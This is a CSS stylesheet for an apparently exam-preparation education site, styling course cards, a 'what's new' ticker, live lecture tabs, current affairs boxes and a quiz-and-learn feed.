.offcourse .courseintro .cibox img{box-shadow: none !important;padding: 10px;width: 100px;}

.offcourse .courseintro .cibox1{padding: 10px 20px 10px 0;}

.offcourse .courseintro .cibox1 h2{font-size: 20px;font-weight: 600;color: #ff0000;}

.offcourse .courseintro .cibox1 h4{font-size: 16px;font-weight: 600;color: #5f0507;border-bottom: none;padding-bottom: 0;}

.offcourse .courseintro .cibox1 p{font-size: 16px;text-align: justify;}



#offlinecoursesList #allocourses a.viewMore{float:right;font-size:16px;background: #093184;color: #ffffff;padding: 3px 10px;border-radius: 3px;display: block;width: 40%;text-align: center;}

#offlinecoursesList #allocourses a.viewMore:hover{background: #ff0000;}



.templatemo_menu .vall{margin-top: 15px;}

.templatemo_menu .visitors{padding: 5px 0;}

.templatemo_menu .visitors a span{color: #ff0000;font-weight: 600;font-size: 18px;}



hr.brline{margin: 5px 0 0;}



.templatemo_menu .dapp{text-align: right;margin-top: 50px;}

.templatemo_menu .dapp img{width: 80px;margin-top: 5px;border: solid 1px #ff0000;border-radius: 2px;}

.templatemo_menu .dapp p{margin: 5px 15px 0;font-size: 14px;color: #000000;font-weight: 600;}



.templatemo_menu li a:hover span{color: #ffffff !important;}



.wnmobile{display: none;}

.whatsnew{border-radius: 0;height: 33px;position: relative;z-index: 9;}

.whatsnew h3{font-size: 18px;margin: 0;padding: 5px 10px 4px;background: #ff0000;color: #ffffff;border-radius: 0;width: 130px;text-align: center;text-transform: capitalize;display: inline-block;float: right;position: relative;z-index: 9;}

.whatsnew h3.header{font-size: 15px;margin: 0;padding: 7px 5px 4px;background: #ff0000;color: #ffffff;border-radius: 0;width: 80px;height: 32px;text-align: center;text-transform: none;display: inline-block;position: absolute;z-index: 9;left: 0;}

.whatsnew h3.header:after{content: "";position: absolute;top: 11px;right: -7px;border-left: solid 0 #ff0000;border-top: solid 5px transparent;border-bottom: solid 5px transparent;}

.whatsnew h3.faqanimate2:after{content: "";position: relative;top: 0;right: 0;border-left: solid 0 #ff0000;border-top: solid 5px transparent;border-bottom: solid 5px transparent;}

.whatsnew marquee{padding: 3px 10px;font-size: 18px;}

.whatsnew a.btnPlayPause{position: absolute;right: 40px;top: 0;background: #ff0000;color: #ffffff;width: 30px;height: 32px;text-align: center;display: block;padding: 4px 0;cursor: pointer;z-index: 9;}

.whatsnew a.btnPlayPause1{position: absolute;right: 0;top: 0;background: #ff0000;color: #ffffff;width: 30px;height: 30px;text-align: center;display: block;padding: 4px 0;cursor: pointer;}



.whatsnew1{margin-left: 20px;margin-right: 0;}

.whatsnew1 h3{font-size: 16px;padding: 5px 5px 4px;width: 115px;cursor: pointer;}



/*================== What's new Animation CSS Start======================*/

 @keyframes blink {

            0% {

                opacity: 1;

            }

            50% {

                opacity: 0;

            }

            100% {

                opacity: 1;

            }

        }



        .blinking-text {

            text-align: center;

            font-size: 24px;

            animation: blink 1s infinite; 

        }



/*=================== What's new Animation CSS End =======================*/



.whatsnew .faqanimate1:after{content:"";animation: changeBackgroundColor 2s infinite;}

@keyframes changeBackgroundColor {

  0% { content:"Daily";}

  50% { content:"Daily";}

  75% { content:"Quiz";}

  100% { content: "Quiz";}

}

/*.whatsnew .faqanimate1:after{content:"";animation: changeBackgroundColor 2s infinite;}

@keyframes changeBackgroundColor {

  0% { content:"Current";}

  50% { content:"Current";}

  75% { content:"Affairs";}

  100% { content: "Affairs";}

}*/



.whatsnew .faqanimate2:after{content:"";animation: changeBackgroundColor1 2s infinite;}

@keyframes changeBackgroundColor1 {

  0% { content:"Home";}

  50% { content:"Home";}

  75% { content:"Home";}

  100% { content: "Home";}

}

/*.whatsnew .faqanimate2:after{content:"";animation: changeBackgroundColor1 2s infinite;}

@keyframes changeBackgroundColor1 {

  0% { content:"Govt. Job";}

  50% { content:"Govt. Job";}

  75% { content:"Alerts";}

  100% { content: "Alerts";}

}*/



.whatsnew .faqanimate3:after{content:"";animation: changeBackgroundColor2 2s infinite;}

@keyframes changeBackgroundColor2 {

  0% { content:"Govt. Job"; }

  50% { content:"Govt. Job"; }

  75% { content:"Alerts"; }

  100% { content: "Alerts"; }

}



.whatsnew .faqanimate4{width: 90px;font-size: 15px;height: 32px;padding: 5px 10px 4px 5px;}

.whatsnew .faqanimate4:after{content:"";animation: changeBackgroundColor3 2s infinite;}

@keyframes changeBackgroundColor3 {

  0% { content:"Free"; }

  50% { content:"Free"; }

  75% { content:"Magazines"; }

  100% { content: "Magazines"; }

}



.whatsnew .faqanimate7:after{content:"";animation: changeBackgroundColor3 2s infinite;}

@keyframes changeBackgroundColor3 {

  0% { content:"Current"; }

  50% { content:"Current"; }

  75% { content:"Affairs"; }

  100% { content: "Affairs"; }

}



.faqanimate5{animation: changeBackgroundColor4 1s infinite;}

@keyframes changeBackgroundColor4 {

  0% { color: #ff0000; }

  50% { color: #093184; }

  100% { color: #ff0000; }

}



.faqanimate6{animation: changeBackgroundColor5 1s infinite;}

@keyframes changeBackgroundColor5 {

  0% { opacity: 1; }

  50% { opacity: 1; }

  100% { opacity: 0; }

}



.marginright{margin-right: -40px;}

.mainlinks{margin-right: 0;width: 150%;margin-left: -20px;}

.mainlinks1{margin-left: 25px !important;}

h3.newtitles{font-size: 14px;margin: 5px;color: #093184;display: inline-block;cursor: pointer;position: relative;overflow: hidden;padding: 7px 10px 7px 20px;}

h3.newtitles:hover{color: #ff0000;}



img.multimages{width: 50%;display: inline-block;}



#myEnquiry .modal-dialog{margin-top: 30px;}





/* ======================== Courses List Page CSS ======================= */



#coursesList a.courseboxes{margin: 0 0 30px;box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);display: block;border-radius: 15px;}

#coursesList a.courseboxes img{border-radius: 15px;}

#coursesList a.courseboxes .cinfo{padding: 10px;}

#coursesList a.courseboxes .cinfo h5{font-size: 16px;color: #000000;font-weight: 600;margin: 0;padding: 0;}

#coursesList a.courseboxes .cinfo h4{font-size: 14px;color: #999999;font-weight: 500;margin: 3px 0;padding: 0;}

#coursesList a.courseboxes .cinfo hr.cline{margin: 5px 0;}

#coursesList a.courseboxes .cinfo p{color: #000000;font-size: 16px;margin-bottom: 5px;}

#coursesList a.courseboxes .cinfo p i{color: #ff0000;font-size: 14px;}



.mphboxes .breadcrumb{padding: 10px 0;}

.mphboxes .cdbox{border-bottom: solid 3px #dfe5eb;padding-bottom: 15px;margin: 10px 0 0;}

.mphboxes .cdbox img.courseimage{border-radius: 10px;width: 100%;box-shadow: 0 0 10px 2px rgba(0,0,0,0.2);}

.mphboxes .cdbox h1.ctitle{font-size: 24px;font-weight: 600;color: #333333;padding: 0 0 10px;margin-bottom: 10px;border-bottom: solid 3px #dfe5eb;}

.mphboxes .cdbox h3.subctitle{font-size: 16px;font-weight: 500;color: #999999;margin: 0;padding: 0;}

.mphboxes .cdbox hr.cdline{margin: 10px 0;}

.mphboxes .cdbox .btnBuyNow{background: rgba(255, 0, 0, 0.8);color: #ffffff;padding: 5px 10px;font-size: 16px;border-radius: 3px;text-align: center;margin-top: 0; margin-bottom: 10px;display: block;cursor: pointer;border: solid 1px #ff0000;}

.mphboxes .cdbox .btnBuyNow1{background: #093184;color: #ffffff;padding: 5px 10px;font-size: 16px;border-radius: 3px;text-align: center;margin-top: 0; margin-bottom: 10px; display: block;cursor: pointer;border: solid 1px #093184;}

.mphboxes .cdbox .btnBuyNow:hover{background: #ffffff;color: #ff0000;border: solid 1px #ff0000;}

.mphboxes .cdbox .btnBuyNow1:hover{background: #ffffff;color: #093184;border: solid 1px #093184;}

.mphboxes .cdbox p.pedates{display: block;margin: 10px 0;font-size: 18px;}

.mphboxes .cdbox .cprice{text-align: center;display: block;box-shadow: #ffcaca 0px 7px 29px 0px;padding: 10px 10px 10px 10px;border-radius: 5px;margin-bottom: 10px;}

.mphboxes .cdbox .cprice ul{text-align: left;list-style: none;margin: 0;padding: 0 0 0 30px;}

.mphboxes .cdbox .cprice ul li i{width: 30px;text-align: center;color: #ff0000;}

.mphboxes .cdbox .cprice ul li{margin: 5px 0;}

.mphboxes .cdbox .cprice .tbox ul li{margin: 5px 0;}

.mphboxes .cdbox .cprice .tbox ul li i{color: #ff0000;}







.mphboxes .cdbox .cinform{margin: 0 0 5px;}

.mphboxes .cdbox .cinform1{margin: 10px 0 20px;}

.mphboxes .cdbox .cinform2{margin: 5px 0;}

.mphboxes .cdbox .cinform2 i{width: 25px;text-align: center;}

.mphboxes .cdbox .cinform1 b{color: #ff0000;font-size: 18px;}

.mphboxes .cdbox .cinform span span{color: #000000;font-size: 20px;}

.mphboxes .cdbox .cduration{margin: 0 0 5px;}

.mphboxes .cdbox .cduration span{margin-right: 0;}

.mphboxes .cdbox p.offerline{text-align: center;color: #b32d0f;margin: 0 0 5px;}

.mphboxes .cdbox p.offerline1{text-align: center;color: #b32d0f;margin: 5px 0 0;}

.mphboxes .cdbox .cinform p{font-size: 16px;}

.mphboxes .cdbox .cinform p span{font-size: 18px;font-weight: 600;margin: 0;color: #ff0000;}

.mphboxes .cdbox .cprice1{margin-bottom: 10px;}

.mphboxes .cdbox .cduration p.testinfo{margin: 10px 0 0;font-size: 12px;}

.mphboxes .cdbox .cduration p.testinfo .t1{background: #008800;padding: 3px 7px;color: #ffffff;border-radius: 10px;margin: 0 5px;}

.mphboxes .cdbox .cduration p.testinfo .t2{background: #ff0000;padding: 3px 7px;color: #ffffff;border-radius: 10px;}

.mphboxes .cdbox h6.tagline{margin: 10px 0;color: #093184;}

.mphboxes .cdbox .cprice2{margin-top: 20px;}

.mphboxes .cdbox .cprice2 h5{color: #093184;font-weight: 600;}

.mphboxes .cdbox .cprice2 ul li{margin: 10px 0;}

.mphboxes .cdbox .cprice2 ul li i{color: #ff0000;}





#profile_view_new a{color: #ff0000 !important;font-size: 13px;}



.floatingH-tab-wrap .tab-content{box-shadow: none !important;padding: 0 !important;margin-top: 0 !important;}

.floating .tab-wrap .nav-tabs .nav-item{padding: 0;font-weight: 500 !important;color: #ffffff;}

.floating .tab-wrap .nav-tabs .nav-item a{font-size: 18px;border: solid 2px #e5e5e5;margin: 0 4px; border-radius: 6px;}

.floating .tab-wrap .nav-tabs .nav-item a.active{box-shadow: none;background: #FF0000 !important;color: #fff !important;border: solid 2px #fce8e6;font-size: 18px;font-weight: 600;border-radius: 6px;}

.floating .tab-wrap .nav-tabs .nav-item a.active img{display: none;}

.floating .tab-wrap .nav-tabs .nav-item a:hover{box-shadow: none;background: none !important;color: #EA4335 !important;border: solid 2px #fce8e6;font-size: 18px;border-radius: 6px;}

/*.floating .tab-wrap .nav-tabs{border-bottom: solid 2px #ff0000 !important;}*/

.floatingH-tab-wrap .tab-head{margin-bottom: 10px;}



.cl2mainbox{padding-bottom: 10px;position: relative;}

.cl2mainbox .cl2box{width: 100px;display: inline-block;padding: 5px;cursor: pointer;}

.cl2mainbox .cl2box img{width: 100%;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);padding: 5px;border-radius: 10px;}

.cl2mainbox .cl2box.active img{border: solid 2px #ff0000;}

/*.cl2mainbox .cl2box:hover img{border: solid 2px #ff0000;}*/



.curriculumbox{position: relative;}

.curriculumbox p.arrowleft{position: absolute;left: -15px;top: 35px;z-index: 1;margin: 0;padding: 0;}

.curriculumbox p.arrowright{position: absolute;right: -15px;top: 35px;z-index: 1;margin: 0;padding: 0;}

.curriculumbox p.arrowleft i{width: 30px;height: 30px;background: #ffffff;color: #ff0000;font-size: 30px;border-radius: 50%;text-align: center;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);cursor: pointer;}

.curriculumbox p.arrowright i{width: 30px;height: 30px;background: #ffffff;color: #ff0000;font-size: 30px;border-radius: 50%;text-align: center;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);cursor: pointer;}



.subnavbox .nav-tabs .nav-link.active{box-shadow: none;background: none !important;color: #d56e0c !important;border: solid 1px #fef7e0 !important;font-size: 16px;border-radius: 5px 5px 0 0 !important;}

.subnavbox .nav-tabs .nav-link{border: solid 1px #999999;border-bottom: none;}





.subnavbox1 .nav-tabs .nav-link.active{box-shadow: none;background: none !important;color: #ff0000 !important;border: solid 2px #ff0000 !important;font-size: 16px;border-radius: 5px 5px 0 0 !important;}

.subnavbox1 .nav-tabs .nav-link{border: solid 2px #e5e5e5;border-bottom: none;}



.outerdbox{margin: 10px 0;}

.currdbox{box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 0;margin: 15px 5px;padding: 0px;height: 200px;width: 100%;}

.currdbox1{margin: 5px 5px 10px !important;}

.fixdetailbox{height: 110px;position: relative; padding: 10px;}

.fixdetailbox1{padding: 10px;}

.fixdetailbox i{font-size: 26px;color: #ff0000;position: absolute;top: 40%;left: 45%;}

.currdbox h3.currdtitle{background-color: #fef7e0;color: #d56e0c;border: 1px solid #fef7e0;font-size:14px;font-weight:600;height:28px;display:block;padding:5px;margin-bottom:10px;line-height: 20px;}

.currdbox img.concimg{width: 100%;height: 100px;object-fit: contain;}

.currdbox hr.cline{margin: 5px 0;}

.currdbox h6.currddesc{text-align: justify; color: #666666;font-size: 13px;font-weight: 500;line-height: 20px;height: 100px;overflow: hidden;word-break: break-all;}

.currdbox a.btnCurrMore{background: #ff9700;color: #ffffff;padding: 5px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.currdbox a.btnCurrMore:hover{background: #ff0000;}



.currdbox a.btnCurrMore1{background: #093184;color: #ffffff;padding: 5px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.currdbox a.btnCurrMore1:hover{background: #ff0000;}



.currdbox a.btnShare{float: right;color: #000000;padding: 0;margin-left: 10px;font-size: 24px;border-radius: 3px;cursor: pointer;line-height: normal;}

.currdbox a.btnShare:hover{color: #ff0000;}

.currdbox a.btnShare img{width: 25px;vertical-align: unset;margin-top: 3px;}



.currdbox .concaction{padding: 5px 0;text-align: center;}

.currdbox .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.currdbox .concaction p.currdviews{margin: 4px 0 0;padding: 0;}



.currdbox h3.currdtitle img.ftags{position: absolute;top: 11px;right: 16px;width: 60px;display: none;}

.currdbox h3.currdtitle img.ptags{position: absolute;top: 11px;right: 16px;width: 60px;display: none;}



.currdvideo{text-align: justify; box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 0;margin: 15px 5px;padding: 0px;height: 200px;}

.currdvideo1{margin: 5px 5px 10px !important;width: 100%;}

.currdvideo h5.currdtitle{background-color: #fce8e6;color: #EA4335;font-size:14px;font-weight:600;height:28px;display:block;padding:5px;line-height: 20px;}

.currdvideo hr.cline{margin: 5px 0;}

.currdvideo a.btnCurrMore{background: #093184;color: #ffffff;padding: 5px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.currdvideo a.btnCurrMore:hover{background: #ff0000;}



.currdvideo a.btnCurrMore1{background: #093184;color: #ffffff;padding: 5px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.currdvideo a.btnCurrMore1:hover{background: #ff0000;}



.currdvideo .concaction{padding: 5px 0;text-align: center;}

.currdvideo .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.currdvideo .concaction p.currdviews{margin: 4px 0 0;padding: 0;}



.currdvideo img.ftags{position: absolute;top: 11px;right: 16px;width: 60px;display: none;}

.currdvideo img.ptags{position: absolute;top: 11px;right: 16px;width: 60px;display: none;}

/*.currdvideo img.imgVideo{width: auto; height: 100%; object-fit: contain;margin: 0 auto;display: block;}*/



.currdvideo img.imgVideo{width: 100%; height: 123px; margin-top: -8px;}







.testboxes{padding: 0px;margin: 15px 5px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 0;height: 200px;}

.testboxes1{margin: 5px 5px 10px !important;width: 100%;}

.testboxes .testtitle{background-color: #e8f0fe;color: #1967d2;border: 1px solid #e8f0fe;font-size:14px;font-weight:600;height:28px;display:block;padding:5px;margin-bottom:10px;line-height: 20px;}

.testboxes hr.cline{margin: 5px 0;}

.testboxes a.btnCurrMore{float: right;background: #16a4d8;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.testboxes a.btnCurrMore:hover{background: #ff0000;}



.testboxes a.btnCurrMore1{float: right;background: #093184;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.testboxes a.btnCurrMore1:hover{background: #ff0000;}



.testboxes a.btnCurrMore2{float: right;background: #16a4d8;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.testboxes a.btnCurrMore2:hover{background: #ff0000;}



.testboxes .concaction{padding: 5px 10px;}

.testboxes .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.testboxes .concaction p.currdviews{margin: 4px 0 0;padding: 0;}



.outerdbox p.querybox{text-align: center;font-size: 16px;}

.outerdbox p.querybox a.btnQuery{background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;}

.outerdbox p.querybox a.btnQuery:hover{background: #ff0000;}



.queryboxes{padding: 0px;margin: 15px 5px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);border-radius: 0;height: 200px;}

.queryboxes1{margin: 5px 5px 10px !important;width: 100%;}

.queryboxes h4.qquestion{background-color: #ceead6;color: #188038;border: 1px solid #ceead6;font-size:14px;font-weight:500;display:block;padding:2px 5px;margin-bottom:10px;line-height: 24px;height: 28px;}

.queryboxes h4.qquestion span{font-weight: 600;font-size: 16px;}



.queryboxes hr.cline{margin: 5px 0;}

.queryboxes a.btnCurrMore{background: #093184;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.queryboxes a.btnCurrMore:hover{background: #ff0000;}



.queryboxes a.btnCurrMore1{background: #093184;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.queryboxes a.btnCurrMore1:hover{background: #ff0000;}



.queryboxes .concaction{padding: 5px 0;text-align: center;}

.queryboxes .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.queryboxes .concaction p.currdviews{margin: 4px 0 0;padding: 0;}





.mphboxes .deskbtn{display: block;}
.mphboxes .deskbtn1{display: block;}

.mphboxes .mobilebtn .btnBuyNow{display: none;}
.mphboxes .mobilebtn1{display: none;}

.mphboxes .mobilebtn .btnBuyNow1{display: none;}



#desktopview{display: block;}

#mobileview{display: none;}



/* ================== Live Lecture CSS ==================== */



.livelecbox .bcitem{margin-top: 50px;}

.livelecbox .bcitem .breadcrumb{margin: 0;padding: 10px 15px;}

/*livelecbox .mainnavtabs .nav-link{position: relative;}*/

.livelecbox .mainnavtabs .nav-link.active:after{content: "";position: absolute;bottom: -10px;left: 49%;border-top: solid 10px #000000;border-left: solid 10px transparent;border-right: solid 10px transparent;z-index: 1;}

.livelecbox1 .nav-tabs .nav-link.active1{position: relative;box-shadow: none;background: #ffdfdc !important;color: #000000 !important;border: solid 2px #ffffff !important;font-size: 16px;border-radius: 10px 10px 0 0 !important;font-weight: 600;}

.livelecbox1 .nav-tabs .nav-link.active2{position: relative;box-shadow: none;background: #d3ffde !important;color: #000000 !important;border: solid 2px #ffffff !important;font-size: 16px;border-radius: 10px 10px 0 0 !important;font-weight: 600;}



.livelecbox1 .tabcbox{padding: 0 10px;box-shadow: 0 0 4px 1px rgba(0,0,0,0.2);margin: 20px 0 0;border-radius: 10px;}

.livelecbox1 .nav-tabs .nav-link.active1 img,.livelecbox1 .nav-tabs .nav-link.active2 img{float: none;margin: 0 5px;}



.livelecbox1 .tabcbox .floating ul{border-bottom: solid 2px #e5e5e5;background: none !important;}

.livelecbox1 .tabcbox .floating ul li{border: none !important;width: auto !important;margin-bottom: 0 !important;}

.livelecbox1 .tabcbox .floating ul li a.active{border: none !important;border-bottom: solid 2px #ff0000 !important;margin-bottom: -2px;}

.livelecbox1 .tabcbox .floating ul li a{border: none !important;padding: 10px 15px !important;}



.livelecbox .nav-tabs .nav-link{border: solid 2px #ffffff;border-bottom: none;margin: 0 2px;}

.livelecbox .nav-tabs .nav-link.toplinks1.active{border-bottom: solid 3px #69d700 !important;background: transparent !important;color: #000000 !important;}

.livelecbox .nav-tabs .nav-link.toplinks2.active{border-bottom: solid 3px #ff0000 !important;background: transparent !important;color: #000000 !important;}

.livelecbox .nav-tabs .nav-link.toplinks3.active{border-bottom: solid 3px #093184 !important;background: transparent !important;color: #000000 !important;}

/*.livelecbox .nav-tabs{border-bottom: solid 2px #ff0000;}*/

.livelecbox .livebox{margin: 20px 0;}

.livelecbox .livebox1{margin: 10px 0;}

.livelecbox .livebox .lboxes{box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);border-radius: 11px;margin-bottom: 30px;}

.livelecbox .livebox .lboxes1{border-radius: 0 !important;}

.livelecbox .livebox .lboxes img{ border-top-left-radius: 11px;

   border-top-right-radius: 11px;width: 100%;}

.livelecbox .livebox .lboxes1 img{border-radius: 0;width: 100%;}

.livelecbox .livebox .lboxes .linfo{padding: 10px;}

.livelecbox .livebox .lboxes .linfo h5.ltitle{font-size: 14px;font-weight: 600;color: #000000;}

.livelecbox .livebox .lboxes .linfo h4.ldate{font-size: 14px;font-weight: 600;color: #000000;}

.livelecbox .livebox .lboxes .linfo .btnLive{font-size: 14px;font-weight: 600;color: #ffffff;background: #ff0000;border-radius: 3px;float: right;border: none !important;padding: 3px 10px;letter-spacing: 1px;outline: none !important;margin-top: -5px;}

.livelecbox .livebox .lboxes .linfo hr{margin: 5px 0;}

.livelecbox .livebox1 .lboxes .thumbnail p{padding: 0 0 5px;margin: 0 0 10px;color: #093184;border-bottom: solid 1px #e5e5e5;font-size: 14px;font-weight: 600;}

.livelecbox .livebox1 .lboxes .thumbnail .pdesc p{border-bottom: none;}

.livelecbox .livebox1 .lboxes .thumbnail p span{color: #008800;}

.livelecbox .livebox1 .lboxes .thumbnail a.btnTest{color: #ffffff;background: #ff0000;display: block;padding: 5px 10px;text-align: center;border-radius: 5px;margin: 0;}



.livelecbox .assignments .lboxes .assignbox a{float: right;margin: 7px 5px 0 0;cursor: pointer;}

.livelecbox .assignments .lboxes .assignbox a img{width: 25px;border-radius: 0;}

.livelecbox .assignments .lboxes .assignbox .abox{padding: 10px;border-top: solid 1px #e5e5e5;text-align: right;}

.livelecbox .assignments .lboxes .assignbox .abox p{color: #000000;border: none;margin: 0 0 5px 0;padding: 0;font-size: 14px;text-align: left;}

.livelecbox .assignments .lboxes .assignbox .abox p i{color: #ff0000;margin-right: 5px;}

.livelecbox .assignments .lboxes .assignbox .abox a{background: #ff0000;float: none;color: #ffffff;border-radius: 3px;padding: 5px 10px;margin: 10px 0 0;display: inline-block;font-size: 14px;cursor: pointer;}

.livelecbox .assignments .lboxes .assignbox .abox a:hover{background: #093184;}



.livelecbox .assignments .singlebox p{margin: 0 0 10px;padding: 0;font-size: 16px;}

.livelecbox .assignments .singlebox p span{font-weight: 600;}

.livelecbox .assignments .singlebox p a{color: #ff0000;}

.livelecbox .assignments .singlebox form .btnSubmit{background: #ff0000;color: #ffffff;border-radius: 3px;border: none;margin: 10px 0;padding: 5px 10px;}



.nav-tabs .nav-link.active{background: #ff0000 !important;position: relative;}



.cafbox{width: auto !important;height: auto !important;}

#marathiaffairs .cafbox{padding: 10px;border-radius: 15px;}

#englishaffairs .cafbox{padding: 10px;border-radius: 15px;}

#whatsnewaffairs .cafbox{padding: 10px;border-radius: 15px;}

#editorialanalysis .cafbox{padding: 10px;border-radius: 5px;text-align: center;}

#editorialanalysis .cafbox span.pdate{font-size: 16px;font-weight: 600;display: block;text-align: left;color: #ff0000;}

#editorialanalysis .cafbox span.ptitle1{font-size: 14px;font-weight: 500;color: #666666;display: block;text-align: left;}

#dailycurrentaffairs .cafbox{padding: 10px;border-radius: 5px;text-align: center;}

#dailycurrentaffairs .cafbox span.pdate{font-size: 16px;font-weight: 600;display: block;text-align: left;color: #ff0000;}

#dailycurrentaffairs .cafbox span.pdate i{color: #000000;}

#dailycurrentaffairs .cafbox span.ptitle1{font-size: 14px;font-weight: 600;color: #000000;display: block;text-align: left;}

.caffairs .navsubmenus .nav-tabs .nav-item{border: solid 2px #ffffff;}

.livebox1 .navsubmenus .nav-tabs{border-bottom: solid 3px #dfe5eb;}

.livebox1 .navsubmenus .nav-tabs .nav-link.active::after{content: "";position: absolute;bottom: -10px;left: 39%;border-top: solid 10px #ff0000;border-left: solid 10px transparent;border-right: solid 10px transparent;}



.cacontent{height: 100px;overflow: hidden;}

.cacontent ul{margin: 0;padding: 0;list-style: none;}

.cacontent ul li{font-size: 14px;}

.cacontent ol{margin: 0;padding: 0;list-style: none;}

.cacontent ol li{font-size: 14px;}



.caimgbox{height: 100px;overflow: hidden;}

.caimgbox1 img{width:100px; height: 100px; object-fit: contain;}



.cacboxes hr.cline{margin: 5px 0;}

.cacboxes a.btnCurrMore{float: right;background: #093184;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.cacboxes a.btnCurrMore:hover{background: #ff0000;}

.cacboxes a.btnCurrMore2{float: right;background: #ffffff;color: #000000;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;border: solid 1px #000000;}

.cacboxes a.btnCurrMore2:hover{background: #ff0000;color: #ffffff;border: solid 1px #ff0000;}

.cacboxes a.btnShare{float: right;color: #000000;padding: 0;margin-left: 10px;font-size: 24px;border-radius: 3px;cursor: pointer;line-height: normal;}

.cacboxes a.btnShare:hover{color: #ff0000;}

.cacboxes a.btnShare img{width: 25px;vertical-align: unset;margin-top: 3px;}

.cacboxes .concaction{padding: 5px 0;}

.cacboxes .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.cacboxes .concaction p.currdviews{margin: 4px 0 0;padding: 0;}

.cacboxes .col-6{font-size: 14px !important;}

.cacboxes .col-6 b{font-size: 14px !important;}



.caffairs .bcitem{margin-top: 50px;}

.caffairs .bcitem .breadcrumb{margin: 0;padding: 10px 0;}



#btnLoadMore{display: none;}

a.btnLoadMore{background: #093184;color: #ffffff;padding: 6px 20px;font-size: 16px;border-radius: 3px;display: inline-block;margin: 10px 0 20px;cursor: pointer;}

a.btnLoadMore:hover{background: #ff0000;color: #ffffff;}



a.btnLoadMoreDesktop{background: #093184;color: #ffffff;padding: 6px 20px;font-size: 16px;border-radius: 3px;display: inline-block;margin: 10px 0 20px;cursor: pointer;}

a.btnLoadMoreDesktop:hover{background: #ff0000;color: #ffffff;}



pre {

	white-space: normal !important;

}



.oncourse .oncnav{margin-top: 50px;}



.carousel-control-prev, .carousel-control-next{background: #ffffff !important;opacity: 1 !important;}

.carousel-control-prev i, .carousel-control-next i{color: #093184;}



/* ============================= Quize & Learn ============================ */



.quizelearn{margin: 50px 0;}

.quizelearn #postId22{margin-top: 60px;display: block;}

.quizelearn .qposts{padding: 0;background: #ffffff;box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 10px;}

.quizelearn .qposts .mainposts{border-bottom: solid 2px #e5e5e5;}

.quizelearn .qposts .mainposts a{padding: 10px 20px;display: inline-block;border-bottom: solid 2px transparent;margin-right: -4px;margin-bottom: -2px;font-size: 16px;cursor: pointer;}

.quizelearn .qposts .mainposts a.active{border-bottom: solid 2px #ff0000;}

.quizelearn .qposts .mainposts a:hover{border-bottom: solid 2px #ff0000;}

.quizelearn .qposts .createpost{padding: 10px;cursor: pointer;}

.quizelearn .qposts .createpost:hover p{background: #e5e5e5;}

.quizelearn .qposts .createpost p{padding: 10px;border-radius: 10px;background: #f5f5f5;margin: 0;}

.quizelearn .qposts .createpost p i{font-size: 24px;color: #ff0000;vertical-align: middle;margin-right: 10px;}

.quizelearn .qposts .createpost p img.ppimage{width: 35px;height: 35px;vertical-align: middle;border-radius: 50%;margin-right: 10px;padding: 3px;border: solid 1px #ffffff;}

.quizelearn .qposts .createpost p span{font-size: 16px;margin: 0;color: #999999;}





.quizelearn .allconnections{padding: 0;background: #ffffff;box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 10px;margin-top: 60px;display: block;}

.quizelearn .allconnections .sbox{display: block;padding-bottom: 5px;}

.quizelearn .allconnections h3{font-size: 18px;border-bottom: solid 2px #e5e5e5;padding: 10px;margin: 0;}

.quizelearn .allconnections .cbox{padding: 10px; border-bottom: solid 1px #e5e5e5;display: block;}

.quizelearn .allconnections .cbox img.sprofile{width: 45px;height: 45px;border-radius: 50%;float: left;margin-right: 10px;}

.quizelearn .allconnections .cbox p.sname{font-size: 16px;color: #000000;font-weight: 600;margin: 2px 0 0;padding: 0;line-height: normal;}

.quizelearn .allconnections .cbox span.stype{font-size: 12px;color: #777777;font-weight: 500;margin: 0;padding: 0;line-height: normal;}

.quizelearn .allconnections .cbox a.btnFollow{float: right;padding: 2px 10px;background: #093184;color: #ffffff;font-size: 10px;border-radius: 3px;margin-top: 15px;cursor: pointer;}

.quizelearn .allconnections .cbox a.btnFollowing{float: right;padding: 2px 10px;background: #ff0000;color: #ffffff;font-size: 10px;border-radius: 3px;margin-top: 15px;}

.quizelearn .allconnections .cbox a.btnFollow:hover{background: #ff0000;}



.quizelearn .allconnections .sbox a.btnAll{display: block;margin: 20px auto;padding: 5px 20px;background: #ff0000;color: #ffffff;border-radius: 5px;width: 100px;}





.categorytags{margin: 5px 0 0;padding: 5px 0;display: block;overflow-x: auto;white-space: nowrap;}

.categorytags a{padding: 5px 15px;margin-right: 3px;background: #ffffff;box-shadow: 0 0 4px 1px rgba(0,0,0,0.2);border-radius: 50px;display: inline-block;line-height: normal;font-weight: 600;font-size: 14px;color: #666666;cursor: pointer;}

.categorytags a.active{background: #ff0000;color: #ffffff;}

